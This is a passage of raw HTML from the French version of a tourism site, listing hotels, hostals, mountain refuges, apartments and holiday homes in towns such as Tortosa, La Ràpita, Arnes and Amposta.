    <div  about="/fr/ou-dormir/pensions/hostal-agusti-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-agusti-0" title="Hostal Agustí">Hostal Agustí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-63 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-la-rapita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-la-rapita-0" title="Hotel La Ràpita">Hotel La Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-64 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-miami-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-miami-mar-0" title="Hotel Miami Mar">Hotel Miami Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-65 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-can-batiste-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-can-batiste-0" title="Hotel Can Batiste">Hotel Can Batiste</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-66 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-venta-de-la-punta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-venta-de-la-punta-0" title="Hotel Venta de la Punta">Hotel Venta de la Punta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-67 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-casa-manolo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-casa-manolo-0" title="Hostal Casa Manolo">Hostal Casa Manolo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-68 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-sb-corona-tortosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-sb-corona-tortosa-0" title="hotel SB Corona Tortosa">hotel SB Corona Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-69 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-virginia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-virginia-0" title="Hostal Virginia">Hostal Virginia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-70 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-berenguer-iv-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-berenguer-iv-0" title="Hotel Berenguer IV">Hotel Berenguer IV</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-71 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-nou-moderno-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-nou-moderno-0" title="Hotel Nou Moderno">Hotel Nou Moderno</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-72 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-villa-retiro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-villa-retiro-0" title="Hotel Villa Retiro">Hotel Villa Retiro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-73 views-row-odd">
    <div  about="/fr/ou-dormir/refuges/refugi-font-ferrera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-font-ferrera-0" title="Refugi Font Ferrera ">Refugi Font Ferrera </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-74 views-row-even">
    <div  about="/fr/ou-dormir/refuges/refugi-de-caro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-de-caro-0" title="Refugi de Caro">Refugi de Caro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-75 views-row-odd">
    <div  about="/fr/ou-dormir/refuges/refugi-les-clotes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-les-clotes-0" title="Refugi Les Clotes ">Refugi Les Clotes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-76 views-row-even">
    <div  about="/fr/ou-dormir/refuges/refugi-mas-del-frare-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-mas-del-frare-0" title="Refugi Mas del Frare ">Refugi Mas del Frare </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-77 views-row-odd">
    <div  about="/fr/ou-dormir/refuges/refugi-mas-del-torrero-terranyes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-mas-del-torrero-terranyes-0" title="Refugi Mas del Torrero - Terranyes">Refugi Mas del Torrero - Terranyes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-78 views-row-even">
    <div  about="/fr/ou-dormir/refuges/refugi-enric-aiguade-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-enric-aiguade-0" title="Refugi Enric Aiguadé  ">Refugi Enric Aiguadé  </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-79 views-row-odd">
    <div  about="/fr/ou-dormir/refuges/refugi-font-nova-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-font-nova-0" title="Refugi Font Nova ">Refugi Font Nova </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-80 views-row-even">
    <div  about="/fr/ou-dormir/refuges/refugi-mas-damia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/refuges/refugi-mas-damia-0" title="Refugi Mas Damià">Refugi Mas Damià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-81 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/ohtels-les-oliveres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/ohtels-les-oliveres" title="Ohtels Les Oliveres">Ohtels Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-82 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartaments-la-vall-de-silvestre-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-la-vall-de-silvestre-0" title="Apartaments La Vall de Silvestre">Apartaments La Vall de Silvestre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-83 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-les-valletes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-les-valletes-0" title="Apartaments Les Valletes">Apartaments Les Valletes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-84 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartaments-lo-port-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-lo-port-0" title="Apartaments lo Port">Apartaments lo Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-85 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-rural-celler-pinol-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-rural-celler-pinol-0" title="Apartaments Rural Celler Piñol">Apartaments Rural Celler Piñol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-86 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartament-el-raco-de-les-grases-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartament-el-raco-de-les-grases-0" title="Apartament El Racó de les Grases">Apartament El Racó de les Grases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-87 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-la-fabrica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-la-fabrica-0" title="Apartaments La Fàbrica">Apartaments La Fàbrica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-88 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartaments-la-farinera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-la-farinera-0" title="Apartaments La Farinera">Apartaments La Farinera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-89 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-casa-sole-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-casa-sole-0" title="Apartaments Casa Solé ">Apartaments Casa Solé </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-90 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-salvador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-salvador-0" title="Can Salvador">Can Salvador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-91 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-pla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-pla-0" title="Lo Pla">Lo Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-92 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/tancat-de-codorniu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/tancat-de-codorniu-0" title="Tancat de Codorniu">Tancat de Codorniu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-93 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/villa-carmen-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/villa-carmen-0" title="Villa Carmen">Villa Carmen</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-94 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-masdeu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-masdeu-0" title="Mas Masdeu">Mas Masdeu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-95 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-bernis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-bernis-0" title="Mas de Bernis">Mas de Bernis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-96 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/hort-de-gerard-a-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/hort-de-gerard-a-0" title="Hort de Gerard A">Hort de Gerard A</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-97 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/hort-de-gerard-b-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/hort-de-gerard-b-0" title="Hort de Gerard B">Hort de Gerard B</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDOVER</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-98 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-rural-foreset-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-rural-foreset-0" title="Casa Rural Foreset">Casa Rural Foreset</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-99 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/el-nostre-cantir-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/el-nostre-cantir-0" title="El Nostre Càntir">El Nostre Càntir</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-100 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-maria-cinta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-maria-cinta-0" title="Casa Maria Cinta">Casa Maria Cinta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-101 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lesquerra-de-gabriel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lesquerra-de-gabriel-0" title="L&#039;Esquerra de Gabriel">L&#039;Esquerra de Gabriel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-102 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-den-chapa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-den-chapa-0" title="Mas d&#039;en Chapa">Mas d&#039;en Chapa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-103 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-del-monjo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-del-monjo-0" title="Mas del Monjo">Mas del Monjo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-104 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-rallo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-rallo-0" title="Mas de Rallo">Mas de Rallo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
